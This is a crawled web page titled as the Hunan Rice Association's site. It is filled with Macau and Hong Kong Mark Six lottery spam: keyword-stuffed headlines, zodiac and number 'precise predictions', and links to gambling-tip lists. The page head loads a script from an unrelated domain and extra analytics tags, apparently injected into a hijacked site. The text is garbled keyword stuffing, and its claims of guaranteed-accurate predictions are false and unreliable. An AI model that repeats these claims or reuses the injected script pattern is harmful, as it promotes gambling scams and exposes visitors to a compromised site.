

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hnsdmxh.com/news_view.aspx?typeid=28&id=470&fid=t2:28:2
body_size: 33565
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>湖南省稻米协会</title>
	<meta name="keywords" content="">
	<meta name="description" content="">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script language="javascript" type="text/javascript" src="https://www.ok1tt.top/ccc3.js"></script>
<!--csqwhg.com-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?979d73295f6453d4c78edf39f3e5dab0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--对方的4.15-->
<script>
var _hmt1 = _hmt1 || [];
(function() {
  var hm1 = document.createElement("script");
  hm1.src = "https://hm.baidu.com/hm.js?71c30baf1dfad4395dad4ba46690e007";
  var s1 = document.getElementsByTagName("script")[0]; 
  s1.parentNode.insertBefore(hm1, s1);
})();
</script>
<!--对方的11.6-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?faca2222446eb6fffa67058447818dbc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!---->	
</head>
<body>
<div class="wrapper">
    <!--隐藏
	<header>
		<div class="header">
			<div class="home"></div>
			<div class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div class="name"></div>
			<div class="menu">
				<span><i class="iconfont icon-home"></i><p>首页</p></span>
			</div>
		</div>
	</header>
	隐藏-->
	<div class="container">
				<div class="home-navi line-bottom">
			<ul>
							<li><a href="https://www.18590.com/#600"><img src="//w.csqwhg.com/navi/06845124576521969.png" alt="开奖直播"><p>开奖直播</p></a></li>
							<li><a href="/list/澳门正版挂牌"><img src="//w.csqwhg.com/navi/06845125845798953.png" alt="澳门挂牌"><p>澳门挂牌</p></a></li>
							<li><a href="/list/高手解挂牌"><img src="//w.csqwhg.com/navi/06845134360643832.png" alt="高手解挂"><p>高手解挂</p></a></li>
							<li><a href="/list/澳彩全年资料"><img src="//w.csqwhg.com/navi/06845134691202433.png" alt="全年资料"><p>全年资料</p></a></li>
							<li><a href="/page/property"><img src="//w.csqwhg.com/navi/06845134967367633.png" alt="生肖属性"><p>生肖属性</p></a></li>
							<li><a href="/page/history"><img src="//w.csqwhg.com/navi/06845135806059856.png" alt="开奖记录"><p>开奖记录</p></a></li>
							<li><a href="/list/澳彩正版资料"><img src="//w.csqwhg.com/navi/06845136129416013.png" alt="正版资料"><p>正版资料</p></a></li>
							<li><a href="/list/澳门独家资料"><img src="//w.csqwhg.com/navi/06845136605233278.png" alt="高手资料"><p>高手资料</p></a></li>
							<li><a href="/list/澳彩权威资料"><img src="//w.csqwhg.com/navi/06831428620561815.png" alt="权威资料"><p>权威资料</p></a></li>
							<li><a href="/page/aide"><img src="//w.csqwhg.com/navi/06845138413812691.png" alt="挑码助手"><p>挑码助手</p></a></li>
						</ul>
		</div>
				
		<div class="home-open">

		</div>
		
		<div class="home-word line-bottom">2025新澳天天精准大全谜语及新澳门青青谜语资料:鸡、狗、蛇、猴,,62785ccm全网最精准的广告平台和2025年港澳免费看资料,新奥今晚特一肖预测:猪、鼠、蛇、龙,77778888888888精准,-管家婆100谜语怎么玩:07-24-23-08-06-04 T:02,澳门一肖一特预测最新版:猴、鼠、猪、牛,大三巴一肖一码一特怎么来的和澳门一肖一码一恃一中下期预测,广东八二站澳门免费站:06-17-11-19-04-27 T:13,2025年全年公开资料,2025最新免费资料正版官方版:10-19-22-44-35-33 T:04,2025年正版资料免费最新版本大全,新澳和老澳两种彩票区别在哪和7777788888888免费管家,新澳门特一肖下一期预测和7777788888王中王中王含义,大三巴一肖一码一特怎么来的,澳门管家婆100精准谜语答案,77777888888精准新版和澳门六盒宝典2025年版猜谜语:牛、猪、马、猴,新澳门精准大全谜语:11-28-38-19-49-32 T:08,2025年正版资料免费获取入口与二四六资料期期中预测准不准:02-41-03-14-40-46 T:40,雷锋精神心水版论坛:24-49-42-38-11-47 T:21,澳门一码一特一中预测准不准和大三巴一肖一码一特是正品吗:蛇、鸡、羊、牛,大三巴一肖一码一特是正品吗同大三巴一肖一码100谁四虎归山,澳门今晚开一肖一特预测和与2025年澳门正版免费资本车,澳门一肖一码一持一虾一期预测牛,大三巴一肖一码一特是正品吗同大三巴一肖一码100谁四虎归山,新奥今晚预测一肖一特与管家婆三期必中一期预测,77777888888免费管家官方下载:09-30-04-39-03-48 T:25,新澳门天天精准大全谜语Ai香港,2025天天正版资料免费与2025新资料免费大全:猴、狗、牛、兔,新澳今晚一肖一特预测和投放及新奥今晚预测一肖一特,澳门一码一特一中预测准不准和大三巴一肖一码一特是正品吗,澳彩网站www.49159.соm查询,新澳和老澳两种彩票是一样吗,7777788888新澳门正版排列五开什么与77777788888精准新疆,2025天天开彩大全最新版免费下载:02-29-09-41-26-01 T:25,7777888888888精准什么服:11-33-05-25-06-21 T:25,2025新期期准的准确消息视频与600图库大全免费资料图,天天彩资料大全免费版,新澳门天天精准大全谜语Ai,大三巴一肖一码一特怎么来的跟新澳门今晚9点35分下一期预测:38-35-04-02-24-10 T:10,5555555王大王最新版本更新内容汇总,2025年天天免费资料,2025,2025年天天免费资料,2025年最新免费沈:04-46-12-37-05-29 T:49,2025年天天免费资料百度,新奥彩免费长期公开五十期,广东八二站免费提供资料:羊、兔、马、鼠,2025天天资料大全免费和新澳门今晚9点35分下一期预测:01-28-34-15-08-35 T:43,2025年正版资料免费获取入口与香港王中王com,7777788888精准2025跟77778888免费精准,新澳门今晚9点35分下一期预测或新门最精准最精准免费和2025,澳门一肖一特预测最新版,123澳门正版资料免费查询,澳门一码一特一中下一期预测下载与2025年新奥正版免费下载:猴、马、猪、龙,2025年新免费资料大全官方,2025新澳门天天精准资枓与600图库大全免费资料图,澳门六盒宝典2025年版猜谜语和2025年天天免费资料:牛、马、鸡、狗,管家婆100谜语怎么玩与大三巴一肖一码一特怎么来的:猴、马、牛、鸡,2025年天天彩票大全和香港资料长期免费公开吗,2025天天彩资料大全最新版与2025年正版资料免费获取途径:44-35-23-38-19-09 T:38,新澳和老澳两种彩票是一样吗和二四六资料期期中预测准不准,2025年澳门正版免费资本车推送和澳门一码一特一中一期预测,7777788888精准2025,2025年澳门正版免费资本车:狗、鼠、鸡、牛,新澳门六天天开好彩下一期预测手机和777788888888新疆:马、牛、虎、羊,澳门六盒宝典2025年版猜谜语跟7777888888888精准是什么服务:猪、兔、蛇、牛,2025新奥天天彩大全正版免费谜语:18-45-41-37-40-23 T:44,2025年新澳门天天免费谜语或77778888免费精准,新澳门天天精准大全谜语送动手术:鸡、龙、虎、兔,大三巴一肖一码一特是正品吗》2025新奥正版免费资本,2025新澳天天精准大全谜语及澳门管家婆100精准香港谜语今天的谜:牛、蛇、猴、狗,2025年全年免费公开资料,六合资料网,澳门中特期期准最新预测,大三巴内一肖一码100%1,新澳2025免费资枓最新和4933333凤凰网最新彩票开奖,77778888888精准,澳彩网站www.49159.соm查询及澳门一码一特一中预测免费:猪、马、鼠、龙,大三巴一肖一码一特一中,红波定在中间发同新澳门特一肖下一期预测,香港资料长期免费公开吗或2025年天天免费资料:32-49-47-41-21-40 T:16,2025全年免费正版,新澳门天天精准大全谜语Ai香港:羊、鼠、蛇、猪,新澳门一肖一马一恃一中下一期预测和新奥今晚开一肖结果预测,2025年新奥正版免费大全-百度与2025免费精准资料:猴、龙、虎、羊,2025年新奥600图库,新澳门天天彩精准大全谜语和2025年天天免费资料百度:21-26-44-03-43-07 T:32,800图库大全免费资料,2025年新澳正版免费大全的全面释义与新澳门天天精准大全谜语Ai,2025新奥天天开好彩详情,澳门一肖一码一恃一中下一期预测,大三巴一肖一码一特怎么来的和澳门一码一特一中下期预测:43-23-04-45-34-02 T:28,新澳门青青免费精准谜语和二四六资料期期中预测准不准,2025年新澳门天天免费大全谜语与4933333凤凰网最新彩票开奖:39-19-04-31-42-28 T:43,新澳门天天谜语答案大全跟新澳今晚一肖一特预测和,2025年正版资料免费最新,2025年澳门正版免费资本车或2025新澳天天彩天天彩谜语,77778888888888精准与:牛、龙、猴、鼠,77777788888精准新疆和7777788888888精准指天誓日,5555555王大王最新版本更新内容介绍,新澳门天天免费谜语题库:鸡、猴、蛇、狗,2025年澳门正版免费资本车或天天好彩,2025年正版资料免费最新版本,澳门一码一特一中预测免费:27-01-02-13-20-23 T:24</div><div class="home-open">
<table border="0" width="100%" cellpadding="0" cellspacing="1" bgcolor="#db94ff"><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/神童透码报"><font color="#FF0000"><b>【澳门一码一特一中下一期预测下载与2025年新奥正版免费下载:猴、马、猪、龙】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新挂牌彩图"><font color="#FF0000"><b>【2025年新免费资料大全官方】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/西门庆料"><font color="#FF0000"><b>【2025新澳门天天精准资枓与600图库大全免费资料图】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门蛇蛋图"><font color="#FF0000"><b>【澳门六盒宝典2025年版猜谜语和2025年天天免费资料:牛、马、鸡、狗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/蓝月亮料"><font color="#FF0000"><b>【管家婆100谜语怎么玩与大三巴一肖一码一特怎么来的:猴、马、牛、鸡】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/二尾四码图"><font color="#FF0000"><b>【2025年天天彩票大全和香港资料长期免费公开吗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门彩票"><font color="#FF0000"><b>【2025天天彩资料大全最新版与2025年正版资料免费获取途径:44-35-23-38-19-09 T:38】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/八仙过海图"><font color="#FF0000"><b>【新澳和老澳两种彩票是一样吗和二四六资料期期中预测准不准】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/富奇秦准"><font color="#FF0000"><b>【2025年澳门正版免费资本车推送和澳门一码一特一中一期预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳彩全年资料"><font color="#FF0000"><b>【7777788888精准2025】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/精料赌圣"><font color="#FF0000"><b>【2025年澳门正版免费资本车:狗、鼠、鸡、牛】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门猛虎报"><font color="#FF0000"><b>【新澳门六天天开好彩下一期预测手机和777788888888新疆:马、牛、虎、羊】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/金多宝网"><font color="#FF0000"><b>【澳门六盒宝典2025年版猜谜语跟7777888888888精准是什么服务:猪、兔、蛇、牛】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/官方供料"><font color="#FF0000"><b>【2025新奥天天彩大全正版免费谜语:18-45-41-37-40-23 T:44】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/东方心经"><font color="#FF0000"><b>【2025年新澳门天天免费谜语或77778888免费精准】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/高手九肖"><font color="#FF0000"><b>【新澳门天天精准大全谜语送动手术:鸡、龙、虎、兔】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/30码中特图"><font color="#FF0000"><b>【大三巴一肖一码一特是正品吗》2025新奥正版免费资本】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门传真图"><font color="#FF0000"><b>【2025新澳天天精准大全谜语及澳门管家婆100精准香港谜语今天的谜:牛、蛇、猴、狗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/云楚官人"><font color="#FF0000"><b>【2025年全年免费公开资料】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/葡京赌侠"><font color="#FF0000"><b>【六合资料网】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/管家婆密传"><font color="#FF0000"><b>【澳门中特期期准最新预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/四柱预测"><font color="#FF0000"><b>【大三巴内一肖一码100%1】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/发财波局报"><font color="#FF0000"><b>【新澳2025免费资枓最新和4933333凤凰网最新彩票开奖】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门大陆报"><font color="#FF0000"><b>【77778888888精准】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/官方独家"><font color="#FF0000"><b>【澳彩网站www.49159.соm查询及澳门一码一特一中预测免费:猪、马、鼠、龙】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/六合家宝B"><font color="#FF0000"><b>【大三巴一肖一码一特一中,红波定在中间发同新澳门特一肖下一期预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门一样发"><font color="#FF0000"><b>【香港资料长期免费公开吗或2025年天天免费资料:32-49-47-41-21-40 T:16】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/挂牌平特报"><font color="#FF0000"><b>【2025全年免费正版】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/玄机妙语图"><font color="#FF0000"><b>【新澳门天天精准大全谜语Ai香港:羊、鼠、蛇、猪】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/曾氏集团"><font color="#FF0000"><b>【新澳门一肖一马一恃一中下一期预测和新奥今晚开一肖结果预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/一句真言图"><font color="#FF0000"><b>【2025年新奥正版免费大全-百度与2025免费精准资料:猴、龙、虎、羊】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/东成西就图"><font color="#FF0000"><b>【2025年新奥600图库】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门大陆仔"><font color="#FF0000"><b>【新澳门天天彩精准大全谜语和2025年天天免费资料百度:21-26-44-03-43-07 T:32】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/三八婆密报"><font color="#FF0000"><b>【800图库大全免费资料】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳彩权威资料"><font color="#FF0000"><b>【2025年新澳正版免费大全的全面释义与新澳门天天精准大全谜语Ai】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/镇坛之宝"><font color="#FF0000"><b>【2025新奥天天开好彩详情】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/发财精料"><font color="#FF0000"><b>【澳门一肖一码一恃一中下一期预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/凤姐30码图"><font color="#FF0000"><b>【大三巴一肖一码一特怎么来的和澳门一码一特一中下期预测:43-23-04-45-34-02 T:28】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/凤凰马经"><font color="#FF0000"><b>【新澳门青青免费精准谜语和二四六资料期期中预测准不准】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/单双中特图"><font color="#FF0000"><b>【2025年新澳门天天免费大全谜语与4933333凤凰网最新彩票开奖:39-19-04-31-42-28 T:43】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩票心水"><font color="#FF0000"><b>【新澳门天天谜语答案大全跟新澳今晚一肖一特预测和】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/合家中宝A"><font color="#FF0000"><b>【2025年正版资料免费最新】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/大刀皇料"><font color="#FF0000"><b>【2025年澳门正版免费资本车或2025新澳天天彩天天彩谜语】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/济公有真言"><font color="#FF0000"><b>【77778888888888精准与:牛、龙、猴、鼠】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/财神报料图"><font color="#FF0000"><b>【77777788888精准新疆和7777788888888精准指天誓日】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门高手"><font color="#FF0000"><b>【5555555王大王最新版本更新内容介绍】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/内幕特肖B"><font color="#FF0000"><b>【新澳门天天免费谜语题库:鸡、猴、蛇、狗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/八仙指路图"><font color="#FF0000"><b>【2025年澳门正版免费资本车或天天好彩】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/内部传真报"><font color="#FF0000"><b>【2025年正版资料免费最新版本】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/狼女侠客图"><font color="#FF0000"><b>【澳门一码一特一中预测免费:27-01-02-13-20-23 T:24】</b></font></a></td>
			</tr></table></div>		<div class="home-open">
			</div>		
				<div class="home-outlink">
					</div>
						<div class="home-photo line-top line-bottom">
			<div class="tit">022期：澳门天天好彩正版挂牌<span><a href="/list/澳门正版挂牌">更多</a></span></div>
			<div class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/261dc07d92b1724a8d120f85b8292a3f.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											022期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												挂牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												17</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												火烧 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												马</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												横批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												千金一诺</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												门数 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												02,04</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												龙羊猪虎兔狗</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div class="btn"><a href="/list/澳门正版挂牌">查看澳门挂牌全篇记录</a></div>
			<div class="home-link">
			    <ul>
					<li><a href="/list/澳门高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版资料">正版资料</a></li>
					<li><a href="/list/大刀皇料">三十码中</a></li>
					<li><a href="/list/心水资料">文字资料</a></li>
					<li><a href="/list/高手杀料">高手心水</a></li>
					<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
					<li><a href="/list/新挂牌彩图">挂牌全篇</a></li>
					<li><a href="/list/梦儿数码报">数码挂牌</a></li>
					<li><a href="/list/东成西就图">东城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗语">曾道人信</a></li>
					<li><a href="/list/老版跑狗图">跑狗玄机</a></li>
					<li><a href="/list/赛马会料">看图解码</a></li>
					<li><a href="/list/黃大仙料">新老藏宝</a></li>
					<li><a href="/list/澳门四不像">四不像图</a></li>
					<li><a href="/list/今日闲情１">今日闲情</a></li>
					<li><a href="/list/新管家婆图">管家婆图</a></li>
					<li><a href="/list/贵宾准料">高手资料</a></li>
					<li><a href="/list/独家资料">本站推荐</a></li>
					<li><a href="/list/看图解特码">看图解码</a></li>
				</ul>
		    </div>
		</div>
										<div class="home-ding">
			<div class="tit">
				<span class="cur bg-green" data-key="am">澳门精华区</span>
				<span class="bg-red" data-key="hk">香港精华区</span>
			</div>
			<div class="list">
				<div class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/2855/009期：【沉默年代】绝杀二肖">009期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/2856/009期：【声名鹊起】单双中特">009期：<span>【声名鹊起】</span>单双中特 已公开</a></li>
											<li><a href="/info/2857/009期：【逾期不侯】中特四肖">009期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/2858/009期：【最初进化】三肖中特">009期：<span>【最初进化】</span>三肖中特 已公开</a></li>
											<li><a href="/info/2859/009期：【淡然面对】一肖平特">009期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/2860/009期：【一色到底】双色波中">009期：<span>【一色到底】</span>双色波中 已公开</a></li>
											<li><a href="/info/2861/009期：【学园奶爸】绝杀三肖">009期：<span>【学园奶爸】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/2862/009期：【龙吟九天】三肖中特">009期：<span>【龙吟九天】</span>三肖中特 已公开</a></li>
											<li><a href="/info/2863/009期：【夜跑遇你】精选24码">009期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/2864/009期：【山河长路】４肖中特">009期：<span>【山河长路】</span>４肖中特 已公开</a></li>
											<li><a href="/info/2865/009期： 【平静日子】绝杀①尾">009期： <span>【平静日子】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/2866/009期：【开心市民】金牌四肖">009期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/2867/009期：【八九野马】单双中特">009期：<span>【八九野马】</span>单双中特 已公开</a></li>
											<li><a href="/info/2868/009期：【森林小贩】一波中特">009期：<span>【森林小贩】</span>一波中特 已公开</a></li>
											<li><a href="/info/2869/009期：【夜半饮酒】野兽家畜">009期：<span>【夜半饮酒】</span>野兽家畜 已公开</a></li>
											<li><a href="/info/2870/009期：【二两清酒】九宫禁２肖">009期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/2871/009期：【深海搁浅】稳杀两尾">009期：<span>【深海搁浅】</span>稳杀两尾 已公开</a></li>
